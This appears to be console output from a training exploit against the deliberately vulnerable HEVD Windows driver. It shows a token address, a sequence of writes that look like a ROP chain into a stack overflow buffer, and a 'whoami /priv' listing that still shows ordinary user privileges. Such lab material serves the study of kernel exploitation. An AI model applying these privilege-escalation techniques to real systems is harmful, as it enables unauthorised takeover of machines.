 Z:\hevd-exploit\x64\Debug\HevdStackOverflow.exe
Primary token: 668d50u
PsReferencePrimaryToken base addr: 668d50u
00007FF68BE83D9C
Wrote 6658ef53 to offset 2072
Wrote 66618748 to offset 2080
Wrote 59 to offset 2088
Wrote 66bb4160 to offset 2096
Wrote 66c175de to offset 2104
Wrote 6640c263 to offset 2144
Wrote 667b1724 to offset 2152
Wrote 664c2da6 to offset 2160
Wrote 66b3cc7a to offset 2168
Wrote 66618748 to offset 2176
Wrote 1635ee40 to offset 2184
Wrote 664037f1 to offset 2192
Wrote 59 to offset 2200
Wrote 6660c4c0 to offset 2208
Wrote 6660aaa2 to offset 2216
Press any key to continue . . .
C:\Windows\System32\cmd.exe
Z:\hevd-exploit\x64\Debug>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Z:\hevd-exploit\x64\Debug>